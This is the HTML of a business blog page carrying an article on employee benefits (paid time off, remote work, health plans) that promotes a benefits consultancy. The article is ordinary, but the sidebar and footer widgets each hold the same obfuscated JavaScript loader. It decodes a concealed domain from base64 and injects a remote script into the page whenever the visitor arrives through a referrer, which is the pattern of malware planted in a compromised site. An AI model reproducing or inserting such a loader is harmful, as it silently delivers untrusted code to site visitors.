										<ul>
																							<li><a href="https://www.parallelprofits.biz/clean-room-for-medical-devices-that-meets-strict-global-sterility-standards/">Clean Room for Medical Devices That Meets Strict Global Sterility Standards</a></li>
																								<li><a href="https://www.parallelprofits.biz/from-overwhelmed-to-organized-why-every-business-needs-a-request-list-management-system/">From Overwhelmed to Organized: Why Every Business Needs a Request List Management System</a></li>
																								<li><a href="https://www.parallelprofits.biz/exploring-the-best-low-tax-countries-and-offshore-planning-options-for-global-entrepreneurs/">Exploring the Best Low Tax Countries and Offshore Planning Options for Global Entrepreneurs</a></li>
																								<li><a href="https://www.parallelprofits.biz/understanding-business-valuation-and-what-affects-its-value/">Understanding Business Valuation and What Affects Its Value</a></li>
																								<li><a href="https://www.parallelprofits.biz/best-bank-accounts-for-senior-citizens-in-india/">Best Bank Accounts for Senior Citizens in India</a></li>
																						</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
					<div class="top-header-right">
						<div class="header-social-icon">
							<div class="header-social-icon-container">
								<ul id="menu-top" class="social-links"><li id="menu-item-1265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1265"><a href="https://www.parallelprofits.biz/"><span class="screen-reader-text">Home</span></a></li>
<li id="menu-item-1267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1267"><a href="https://www.parallelprofits.biz/about-us/"><span class="screen-reader-text">About Us</span></a></li>
<li id="menu-item-1269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1269"><a href="https://www.parallelprofits.biz/write-for-us/"><span class="screen-reader-text">Write for Us</span></a></li>
<li id="menu-item-1266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1266"><a rel="privacy-policy" href="https://www.parallelprofits.biz/privacy-policy/"><span class="screen-reader-text">Privacy Policy</span></a></li>
<li id="menu-item-1268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://www.parallelprofits.biz/contact-us/"><span class="screen-reader-text">Contact Us</span></a></li>
<li id="menu-item-1711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1711"><a href="https://www.parallelprofits.biz/sitemap/"><span class="screen-reader-text">Sitemap</span></a></li>
</ul>							</div>
						</div>
					</div>
				</div>	
			</div>
		</div>
	</div>
	
			<div class="ace-news-middle-header ">
								<div class="section-wrapper">
					<div class="ace-news-middle-header-wrapper ">
						<div class="site-branding">
															<div class="site-logo">
									<a href="https://www.parallelprofits.biz/" class="custom-logo-link" rel="home"><img width="300" height="90" src="https://www.parallelprofits.biz/wp-content/uploads/2020/01/parallelprofits.png" class="custom-logo" alt="Parallel Profits" decoding="async" /></a>								</div>
														<div class="site-identity">
																<p class="site-title"><a href="https://www.parallelprofits.biz/" rel="home">Parallel Profits</a></p>
																<p class="site-description">Business blog</p>
													</div>	
					</div>
											<div class="middle-header-newsadvert">
							<a href="https://www.parallelprofits.biz/strategies-for-turning-dreams-into-achievements/"><img src="http://www.parallelprofits.biz/wp-content/uploads/2020/01/parallelprofitsbanner.jpg" alt="Bigyapaan Image"></a>
						</div>
									</div>	
			</div>	
		</div>		
		<!-- end of site-branding -->

		<div class="ace-news-navigation">
			<div class="section-wrapper"> 
				<div class="ace-news-navigation-container">
					<nav id="site-navigation" class="main-navigation">
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
							<span class="ham-icon"></span>
							<span class="ham-icon"></span>
							<span class="ham-icon"></span>
						</button>
						<div class="navigation-area">
							<div class="menu-main-container"><ul id="primary-menu" class="menu"><li id="menu-item-1250" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1250"><a href="https://www.parallelprofits.biz/category/business/">Business</a></li>
<li id="menu-item-1251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1251"><a href="https://www.parallelprofits.biz/category/entrepreneur/">Entrepreneur</a></li>
<li id="menu-item-1252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1252"><a href="https://www.parallelprofits.biz/category/finance/">Finance</a></li>
<li id="menu-item-1718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1718"><a href="https://www.parallelprofits.biz/category/industry/">Industry</a></li>
<li id="menu-item-1253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1253"><a href="https://www.parallelprofits.biz/category/marketing/">Marketing</a></li>
<li id="menu-item-2420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2420"><a href="https://www.parallelprofits.biz/category/trading/">Trading</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1254"><a href="https://www.parallelprofits.biz/category/retirement/">Retirement</a></li>
</ul></div>						</div>
					</nav><!-- #site-navigation -->
					<div class="ace-news-header-search">
						<div class="header-search-wrap">
							<a href="#" class="search-icon"><i class="fa-solid fa-magnifying-glass" aria-hidden="true"></i></a>
							<div class="header-search-form">
								<form role="search" method="get" class="search-form" action="https://www.parallelprofits.biz/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- end of navigation -->
	</header><!-- #masthead -->

			<div class="ace-news-main-wrapper">
			<div class="section-wrapper">
				<div class="ace-news-container-wrapper">
				<main id="primary" class="site-main">

	
<article id="post-2101" class="post-2101 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-employees tag-flexible-spending-accounts tag-health-savings-accounts tag-workers">
	<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.parallelprofits.biz/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.parallelprofits.biz/category/business/" itemprop="item"><span itemprop="name">Business</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">The Best Benefits to Give your Employees</span></span><meta itemprop="position" content="3" /></li></ul></nav>			<header class="entry-header">
			<h1 class="entry-title">The Best Benefits to Give your Employees</h1>		</header><!-- .entry-header -->
					<div class="entry-meta">
				<span class="post-date"><i class="fa-regular fa-calendar-check"  aria-hidden="true"></i><a href="https://www.parallelprofits.biz/the-best-benefits-to-give-your-employees/"><time class="entry-date published" datetime="2023-01-11T16:16:41+05:30">January 11, 2023</time><time class="updated" datetime="2023-02-04T16:30:59+05:30">February 4, 2023</time></a></span><span class="post-author"><i class="fa-regular fa-pen-to-square" aria-hidden="true"></i><a href="https://www.parallelprofits.biz/author/katherine-rutz/">Katherine Rutz</a></span>			</div><!-- .entry-meta -->
				
	
			<div class="post-thumbnail">
				<img width="900" height="600" src="https://www.parallelprofits.biz/wp-content/uploads/2023/02/The-Best-Benefits-to-Give-your-Employees.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.parallelprofits.biz/wp-content/uploads/2023/02/The-Best-Benefits-to-Give-your-Employees.jpg 900w, https://www.parallelprofits.biz/wp-content/uploads/2023/02/The-Best-Benefits-to-Give-your-Employees-300x200.jpg 300w, https://www.parallelprofits.biz/wp-content/uploads/2023/02/The-Best-Benefits-to-Give-your-Employees-768x512.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />			</div><!-- .post-thumbnail -->

		
	<div class="entry-content">
		<p style="text-align: justify;"><span style="font-weight: 400;">Happy employees are more productive and give out better results. But an excellent salary is not the only factor workers chase when looking for a job – the benefits they receive have a bigger impact on their satisfaction. Benefits and compensation play a major role in a potential candidate&#8217;s decision to accept or reject a job offer.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">If you want to discover the most proficient candidate to be onboard during the hiring process or boost your employees&#8217; overall happiness, consider looking up the </span><strong><a href="https://healthcompassconsulting.com/10-of-the-most-common-employee-benefits-in-2020/">top employee benefits 2020</a></strong><span style="font-weight: 400;"> can offer. Having a good </span><strong><a href="https://healthcompassconsulting.com/10-of-the-most-common-employee-benefits-in-2020/">list of benefits</a></strong><span style="font-weight: 400;"> can do wonders for your company, and here are some you should include in your package:</span></p>
<h2 style="text-align: justify;">Paid Time Off (PTO)</h2>
<p style="text-align: justify;"><span style="font-weight: 400;">As hardworking individuals, we want some time to take care of ourselves. From time to time, your employees need to care for their mental and physical well-being and quality of life to become more productive. If you want to assist them in improvingtheir work-life balance, give them paid time off.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">While not mandated by law, you should offer paid time off to remain competitive against other businesses. These may include sick leaves, inner work days, personal days, company holidays, and vacation leaves. Your employees can have the opportunity to earn more paid time off based on the time they spent with the company, and in some cases, it is accrued over time and has monetary value. </span></p>
<h2 style="text-align: justify;">Work-from-Home Option</h2>
<p style="text-align: justify;"><span style="font-weight: 400;">In this digital age, many tasks can be performed online just as efficiently as in the office. Before the pandemic began, many companies offered remote working options for their employees to give them more energy. If your business has not thought of it yet, consider allowing your staff to work from home. According to a recent study from Harvard Business Review, </span><strong><a href="https://hbr.org/2020/11/our-work-from-anywhere-future">remote workers are more productive than their on-site counterparts since they are less likely to take time off and quit</a></strong><span style="font-weight: 400;">.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Giving your employees a chance to work from home allows them to feel in control of their surroundings, boosting their energy and giving them increased creativity. They are more satisfied, thus maintaining a high level of productivity.</span></p>
<h2 style="text-align: justify;">Health Benefits</h2>
<p style="text-align: justify;"><span style="font-weight: 400;">Promoting a healthy lifestyle and reducing disease benefits employees and your company. With fewer workers getting sick and reduced anxiety over medical bills, your team can focus on contributing to the growth of your business. Offering your employees health benefits is a must since some types may be mandated by law.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Medical insurance may come in bundles, including health, vision, and dental insurance. You should also offer disability insurance, life insurance, flexible spending accounts (FSA), health savings accounts (HAS), and, if possible, discounts on prescription drugs. You can also begin wellness programs and clinical services for a more competitive benefits package.</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">But putting together an effective and competitive health benefits package can be costly on the employer&#8217;s side. As a business owner, you want to capture employee satisfaction for your company&#8217;s growth, but how do you create the best package without spending too much?</span></p>
<p style="text-align: justify;"><span style="font-weight: 400;">Schedule a conversation with Founder and CEO Donovan Pyle from </span><strong><a href="https://healthcompassconsulting.com/">Health Compass</a></strong><span style="font-weight: 400;"> to help you discover ways toimprove your benefit investment return significantly.</span></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://www.parallelprofits.biz/category/business/" rel="category tag">Business</a></span>		<span class="tags-links">Tagged <a href="https://www.parallelprofits.biz/tag/employees/" rel="tag">Employees</a>, <a href="https://www.parallelprofits.biz/tag/flexible-spending-accounts/" rel="tag">flexible spending accounts</a>, <a href="https://www.parallelprofits.biz/tag/health-savings-accounts/" rel="tag">health savings accounts</a>, <a href="https://www.parallelprofits.biz/tag/workers/" rel="tag">workers</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-2101 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.parallelprofits.biz/what-is-the-cost-of-permanent-residence-in-singapore/" rel="prev"><span class="nav-title">What Is the Cost of Permanent Residence in Singapore?</span></a></div><div class="nav-next"><a href="https://www.parallelprofits.biz/advantages-of-fo-trading/" rel="next"><span class="nav-title">Advantages of F&#038;O Trading</span></a></div></div>
	</nav>				<div class="related-posts">
					<h2>Related Posts</h2>
					<div class="row">
													<div>
								<article id="post-2411" class="post-2411 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-printing-industry tag-web-to-print-software">
									
			<div class="post-thumbnail">
				<img width="663" height="600" src="https://www.parallelprofits.biz/wp-content/uploads/2024/01/web-to-print-software.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.parallelprofits.biz/wp-content/uploads/2024/01/web-to-print-software.png 663w, https://www.parallelprofits.biz/wp-content/uploads/2024/01/web-to-print-software-300x271.png 300w" sizes="(max-width: 663px) 100vw, 663px" />			</div><!-- .post-thumbnail -->

											<div class="post-text">
										<header class="entry-header">
											<h5 class="entry-title"><a href="https://www.parallelprofits.biz/transforming-the-printing-industry-the-rise-of-web-to-print-software/" rel="bookmark">Transforming the Printing Industry: The Rise of Web to Print Software</a></h5>										</header><!-- .entry-header -->
										<div class="entry-content">
											<p>Web-to-print technologies are essential to the print procurement process because of their ability to digitalize and streamline processes. They offer&hellip;</p>
										</div><!-- .entry-content -->
									</div>
								</article>
							</div>
														<div>
								<article id="post-18" class="post-18 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-job tag-organization tag-own-venture tag-planning tag-systems-administration">
									
			<div class="post-thumbnail">
				<img width="900" height="600" src="https://www.parallelprofits.biz/wp-content/uploads/2020/01/ownventure.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.parallelprofits.biz/wp-content/uploads/2020/01/ownventure.png 900w, https://www.parallelprofits.biz/wp-content/uploads/2020/01/ownventure-300x200.png 300w, https://www.parallelprofits.biz/wp-content/uploads/2020/01/ownventure-768x512.png 768w" sizes="(max-width: 900px) 100vw, 900px" />			</div><!-- .post-thumbnail -->

											<div class="post-text">
										<header class="entry-header">
											<h5 class="entry-title"><a href="https://www.parallelprofits.biz/keen-ideas-to-start-your-own-venture/" rel="bookmark">Keen Ideas to Start Your Own Venture</a></h5>										</header><!-- .entry-header -->
										<div class="entry-content">
											<p>You should have regularly heard the expression, &#8220;Everybody buckles down, yet not every person works savvy.&#8221; in all actuality when&hellip;</p>
										</div><!-- .entry-content -->
									</div>
								</article>
							</div>
														<div>
								<article id="post-2197" class="post-2197 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-accountants tag-accounting-career tag-accounting-courses tag-financial-decisions tag-tax-returns">
									
			<div class="post-thumbnail">
				<img width="900" height="600" src="https://www.parallelprofits.biz/wp-content/uploads/2023/05/What-is-an-Accounting-Career-Like.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="What is an Accounting Career Like" decoding="async" loading="lazy" srcset="https://www.parallelprofits.biz/wp-content/uploads/2023/05/What-is-an-Accounting-Career-Like.jpg 900w, https://www.parallelprofits.biz/wp-content/uploads/2023/05/What-is-an-Accounting-Career-Like-300x200.jpg 300w, https://www.parallelprofits.biz/wp-content/uploads/2023/05/What-is-an-Accounting-Career-Like-768x512.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" />			</div><!-- .post-thumbnail -->

											<div class="post-text">
										<header class="entry-header">
											<h5 class="entry-title"><a href="https://www.parallelprofits.biz/what-is-an-accounting-career-like/" rel="bookmark">What is an Accounting Career Like?</a></h5>										</header><!-- .entry-header -->
										<div class="entry-content">
											<p>Accountants are in a field that is stable and has a high earning potential. Accountants maintain and analyze financial records&hellip;</p>
										</div><!-- .entry-content -->
									</div>
								</article>
							</div>
												</div>
				</div>
				
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-best-benefits-to-give-your-employees/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.parallelprofits.biz/wp-login.php?redirect_to=https%3A%2F%2Fwww.parallelprofits.biz%2Fthe-best-benefits-to-give-your-employees%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

</main><!-- #main -->


<aside id="secondary" class="widget-area">
	<section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.parallelprofits.biz/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="archives-4" class="widget widget_archive"><h2 class="widget-title"><span>Archives</span></h2>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.parallelprofits.biz/2025/11/'> November 2025 </option>
	<option value='https://www.parallelprofits.biz/2025/10/'> October 2025 </option>
	<option value='https://www.parallelprofits.biz/2025/09/'> September 2025 </option>
	<option value='https://www.parallelprofits.biz/2025/08/'> August 2025 </option>
	<option value='https://www.parallelprofits.biz/2025/07/'> July 2025 </option>
	<option value='https://www.parallelprofits.biz/2025/06/'> June 2025 </option>
	<option value='https://www.parallelprofits.biz/2025/05/'> May 2025 </option>
	<option value='https://www.parallelprofits.biz/2025/04/'> April 2025 </option>
	<option value='https://www.parallelprofits.biz/2024/12/'> December 2024 </option>
	<option value='https://www.parallelprofits.biz/2024/11/'> November 2024 </option>
	<option value='https://www.parallelprofits.biz/2024/10/'> October 2024 </option>
	<option value='https://www.parallelprofits.biz/2024/09/'> September 2024 </option>
	<option value='https://www.parallelprofits.biz/2024/08/'> August 2024 </option>
	<option value='https://www.parallelprofits.biz/2024/07/'> July 2024 </option>
	<option value='https://www.parallelprofits.biz/2024/06/'> June 2024 </option>
	<option value='https://www.parallelprofits.biz/2024/05/'> May 2024 </option>
	<option value='https://www.parallelprofits.biz/2024/04/'> April 2024 </option>
	<option value='https://www.parallelprofits.biz/2024/03/'> March 2024 </option>
	<option value='https://www.parallelprofits.biz/2024/02/'> February 2024 </option>
	<option value='https://www.parallelprofits.biz/2024/01/'> January 2024 </option>
	<option value='https://www.parallelprofits.biz/2023/12/'> December 2023 </option>
	<option value='https://www.parallelprofits.biz/2023/11/'> November 2023 </option>
	<option value='https://www.parallelprofits.biz/2023/10/'> October 2023 </option>
	<option value='https://www.parallelprofits.biz/2023/09/'> September 2023 </option>
	<option value='https://www.parallelprofits.biz/2023/08/'> August 2023 </option>
	<option value='https://www.parallelprofits.biz/2023/07/'> July 2023 </option>
	<option value='https://www.parallelprofits.biz/2023/06/'> June 2023 </option>
	<option value='https://www.parallelprofits.biz/2023/05/'> May 2023 </option>
	<option value='https://www.parallelprofits.biz/2023/04/'> April 2023 </option>
	<option value='https://www.parallelprofits.biz/2023/03/'> March 2023 </option>
	<option value='https://www.parallelprofits.biz/2023/02/'> February 2023 </option>
	<option value='https://www.parallelprofits.biz/2023/01/'> January 2023 </option>
	<option value='https://www.parallelprofits.biz/2022/12/'> December 2022 </option>
	<option value='https://www.parallelprofits.biz/2022/11/'> November 2022 </option>
	<option value='https://www.parallelprofits.biz/2022/10/'> October 2022 </option>
	<option value='https://www.parallelprofits.biz/2022/09/'> September 2022 </option>
	<option value='https://www.parallelprofits.biz/2022/08/'> August 2022 </option>
	<option value='https://www.parallelprofits.biz/2022/07/'> July 2022 </option>
	<option value='https://www.parallelprofits.biz/2022/06/'> June 2022 </option>
	<option value='https://www.parallelprofits.biz/2022/05/'> May 2022 </option>
	<option value='https://www.parallelprofits.biz/2022/04/'> April 2022 </option>
	<option value='https://www.parallelprofits.biz/2022/03/'> March 2022 </option>
	<option value='https://www.parallelprofits.biz/2022/02/'> February 2022 </option>
	<option value='https://www.parallelprofits.biz/2022/01/'> January 2022 </option>
	<option value='https://www.parallelprofits.biz/2021/12/'> December 2021 </option>
	<option value='https://www.parallelprofits.biz/2021/11/'> November 2021 </option>
	<option value='https://www.parallelprofits.biz/2021/10/'> October 2021 </option>
	<option value='https://www.parallelprofits.biz/2021/09/'> September 2021 </option>
	<option value='https://www.parallelprofits.biz/2021/08/'> August 2021 </option>
	<option value='https://www.parallelprofits.biz/2021/07/'> July 2021 </option>
	<option value='https://www.parallelprofits.biz/2021/06/'> June 2021 </option>
	<option value='https://www.parallelprofits.biz/2021/05/'> May 2021 </option>
	<option value='https://www.parallelprofits.biz/2021/04/'> April 2021 </option>
	<option value='https://www.parallelprofits.biz/2021/03/'> March 2021 </option>
	<option value='https://www.parallelprofits.biz/2021/02/'> February 2021 </option>
	<option value='https://www.parallelprofits.biz/2021/01/'> January 2021 </option>
	<option value='https://www.parallelprofits.biz/2020/12/'> December 2020 </option>
	<option value='https://www.parallelprofits.biz/2020/11/'> November 2020 </option>
	<option value='https://www.parallelprofits.biz/2020/10/'> October 2020 </option>
	<option value='https://www.parallelprofits.biz/2020/09/'> September 2020 </option>
	<option value='https://www.parallelprofits.biz/2020/08/'> August 2020 </option>
	<option value='https://www.parallelprofits.biz/2020/07/'> July 2020 </option>
	<option value='https://www.parallelprofits.biz/2020/06/'> June 2020 </option>
	<option value='https://www.parallelprofits.biz/2020/05/'> May 2020 </option>
	<option value='https://www.parallelprofits.biz/2020/04/'> April 2020 </option>
	<option value='https://www.parallelprofits.biz/2020/03/'> March 2020 </option>
	<option value='https://www.parallelprofits.biz/2020/02/'> February 2020 </option>
	<option value='https://www.parallelprofits.biz/2020/01/'> January 2020 </option>
	<option value='https://www.parallelprofits.biz/2019/12/'> December 2019 </option>
	<option value='https://www.parallelprofits.biz/2019/11/'> November 2019 </option>
	<option value='https://www.parallelprofits.biz/2019/10/'> October 2019 </option>
	<option value='https://www.parallelprofits.biz/2019/09/'> September 2019 </option>
	<option value='https://www.parallelprofits.biz/2019/08/'> August 2019 </option>
	<option value='https://www.parallelprofits.biz/2019/07/'> July 2019 </option>
	<option value='https://www.parallelprofits.biz/2019/06/'> June 2019 </option>
	<option value='https://www.parallelprofits.biz/2019/05/'> May 2019 </option>
	<option value='https://www.parallelprofits.biz/2019/04/'> April 2019 </option>
	<option value='https://www.parallelprofits.biz/2019/03/'> March 2019 </option>
	<option value='https://www.parallelprofits.biz/2019/02/'> February 2019 </option>
	<option value='https://www.parallelprofits.biz/2019/01/'> January 2019 </option>
	<option value='https://www.parallelprofits.biz/2018/12/'> December 2018 </option>
	<option value='https://www.parallelprofits.biz/2018/11/'> November 2018 </option>

		</select>

			<script>
(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
</script>
</section><section id="categories-4" class="widget widget_categories"><h2 class="widget-title"><span>Categories</span></h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.parallelprofits.biz/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.parallelprofits.biz/category/entrepreneur/">Entrepreneur</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.parallelprofits.biz/category/featured/">Featured</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.parallelprofits.biz/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://www.parallelprofits.biz/category/industry/">Industry</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.parallelprofits.biz/category/marketing/">Marketing</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.parallelprofits.biz/category/retirement/">Retirement</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://www.parallelprofits.biz/category/trading/">Trading</a>
</li>
			</ul>

			</section><section id="text-4" class="widget widget_text">			<div class="textwidget"><p><a href="http://www.parallelprofits.biz/category/marketing/"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1284" src="http://www.parallelprofits.biz/wp-content/uploads/2020/01/parallelprofits-banner.gif" alt="" width="300" height="600" /></a></p>
</div>
		</section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title"><span>Popular Posts</span></h2>
		<ul>
											<li>
					<a href="https://www.parallelprofits.biz/clean-room-for-medical-devices-that-meets-strict-global-sterility-standards/">Clean Room for Medical Devices That Meets Strict Global Sterility Standards</a>
									</li>
											<li>
					<a href="https://www.parallelprofits.biz/from-overwhelmed-to-organized-why-every-business-needs-a-request-list-management-system/">From Overwhelmed to Organized: Why Every Business Needs a Request List Management System</a>
									</li>
											<li>
					<a href="https://www.parallelprofits.biz/exploring-the-best-low-tax-countries-and-offshore-planning-options-for-global-entrepreneurs/">Exploring the Best Low Tax Countries and Offshore Planning Options for Global Entrepreneurs</a>
									</li>
											<li>
					<a href="https://www.parallelprofits.biz/understanding-business-valuation-and-what-affects-its-value/">Understanding Business Valuation and What Affects Its Value</a>
									</li>
											<li>
					<a href="https://www.parallelprofits.biz/best-bank-accounts-for-senior-citizens-in-india/">Best Bank Accounts for Senior Citizens in India</a>
									</li>
					</ul>

		</section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
</div>
</div>
</div>


<!-- start of footer -->
	<footer class="site-footer">
					<div class="ace-news-top-footer">
				<div class="section-wrapper">
					<div class="top-footer-wrapper">
													<div class="footer-container-wrapper">
								<div class="footer-content-inside">
									<section id="text-6" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="size-full wp-image-1285 alignleft" src="http://www.parallelprofits.biz/wp-content/uploads/2020/01/parallel-profit.jpg" alt="" width="300" height="90" /></p>
<h3></h3>
<h3></h3>
<h3></h3>
<h3>ABOUT US</h3>
<p>ParallelProfits.biz is a blog, created to offer you a wealth of information on various Business and Finance related topics.</p>
</div>
		</section><section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>								</div>
							</div>
													<div class="footer-container-wrapper">
								<div class="footer-content-inside">
									<section id="ace_news_posts_carousel_widget-2" class="widget carousel-widget ascendoor-widget">			<div class="main-wrap">
									<div class="title-heading">
						<h6 class="widget-title"><span>Editors Choice</span></h6>						<a href="" class="view-all"></a>
					</div>
								<div class="carousel-post-wrapper">
					<div class="carousel-post slick-button">
														<div class="blog-post-container tile-layout">
									<div class="blog-post-inner">
																					<div class="blog-post-image">
												<a href="https://www.parallelprofits.biz/from-overwhelmed-to-organized-why-every-business-needs-a-request-list-management-system/">
													<img width="900" height="600" src="https://www.parallelprofits.biz/wp-content/uploads/2025/11/From-Overwhelmed-to-Organized-Why-Every-Business-Needs-a-Request-List-Management-System.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="From Overwhelmed to Organized Why Every Business Needs a Request List Management System" decoding="async" loading="lazy" srcset="https://www.parallelprofits.biz/wp-content/uploads/2025/11/From-Overwhelmed-to-Organized-Why-Every-Business-Needs-a-Request-List-Management-System.jpg 900w, https://www.parallelprofits.biz/wp-content/uploads/2025/11/From-Overwhelmed-to-Organized-Why-Every-Business-Needs-a-Request-List-Management-System-300x200.jpg 300w, https://www.parallelprofits.biz/wp-content/uploads/2025/11/From-Overwhelmed-to-Organized-Why-Every-Business-Needs-a-Request-List-Management-System-768x512.jpg 768w" sizes="auto, (max-width: 900px) 100vw, 900px" />												</a>
											</div>
																				<div class="blog-post-detail">
											<div class="post-categories">
												<span class="cat-links"><a href="https://www.parallelprofits.biz/category/business/" rel="category tag">Business</a></span>											</div>
											<h2 class="entry-title">
												<a href="https://www.parallelprofits.biz/from-overwhelmed-to-organized-why-every-business-needs-a-request-list-management-system/">From Overwhelmed to Organized: Why Every Business Needs a Request List Management System</a>
											</h2>
											<div class="post-meta">
												<span class="post-author"><i class="fa-regular fa-pen-to-square" aria-hidden="true"></i><a href="https://www.parallelprofits.biz/author/gerald-williams/">Gerald Williams</a></span>												<span class="post-date"><i class="fa-regular fa-calendar-check"  aria-hidden="true"></i><a href="https://www.parallelprofits.biz/from-overwhelmed-to-organized-why-every-business-needs-a-request-list-management-system/"><time class="entry-date published updated" datetime="2025-11-08T18:10:22+05:30">November 8, 2025</time></a></span>											</div>
										</div>	
									</div>
								</div>
																<div class="blog-post-container tile-layout">
									<div class="blog-post-inner">
																					<div class="blog-post-image">
												<a href="https://www.parallelprofits.biz/exploring-the-best-low-tax-countries-and-offshore-planning-options-for-global-entrepreneurs/">
